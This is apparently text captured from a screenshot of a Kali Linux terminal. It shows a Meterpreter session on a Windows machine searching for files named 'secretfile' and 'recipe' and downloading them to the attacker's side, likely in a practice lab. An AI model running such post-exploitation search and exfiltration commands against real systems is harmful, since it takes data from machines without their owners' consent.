 Applications Places Terminal Wed 00:11 1
root@kali: ~
meterpreter > search -f *secretfile*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\user.secretfile.txt.lnk (655 bytes)
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.lnk (643 bytes)
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download c:\\Users\\IEUser\\Documents\\user.secretfile.txt
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
meterpreter > download c:\\Users\\IEUser\\Documents\\Drinks.recipe.txt
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >